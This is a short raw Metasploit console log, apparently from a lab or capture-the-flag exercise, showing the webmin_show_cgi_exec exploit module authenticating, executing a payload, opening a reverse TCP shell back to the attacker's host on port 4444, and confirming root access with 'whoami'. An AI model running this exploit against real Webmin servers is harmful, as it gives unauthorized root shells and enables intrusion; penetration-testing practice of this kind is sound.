 msf exploit(unix/webapp/webmin_show_cgi_exec) > exploit
[*] Started reverse TCP double handler on 10.8.25.176:4444
[*] Attempting to login...
[+] Authentication successful
[+] Authentication successful
[*] Attempting to execute the payload...
[+] Payload executed successfully
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo rKyhT0HQF1IKPOHx;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "rKyhT0HQF1IKPOHx\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (10.8.25.176:4444 -> 10.10.72.90:40552) at 2025-
whoami
root